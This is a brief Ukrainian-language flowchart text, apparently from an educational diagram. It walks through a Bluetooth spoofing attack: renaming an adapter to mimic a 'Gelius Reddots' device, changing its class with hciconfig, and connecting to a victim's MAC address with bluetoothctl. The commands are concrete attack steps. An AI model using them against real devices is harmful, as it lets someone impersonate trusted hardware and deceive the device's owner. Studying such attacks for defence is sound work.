 Атака спуфінгу на протокол Bluetooth
Початок атаки
(Зловмисник ініціює спуфінг)
Крок 1
Зміна видимого імені адаптера
Команда: hciconfig <ім'я адаптера> name "Gelius Reddots"
Крок 2
Зміна класу адаптера
Команда: hciconfig <ім'я адаптера> class 0x200404
Крок 3
Спроба з'єднання з пристроєм жертви
Команда: bluetoothctl connect <MAC-адреса>
Крок 4
Пристрій жертви відповідає
(Жертва сприймає зловмисний пристрій як легітимний )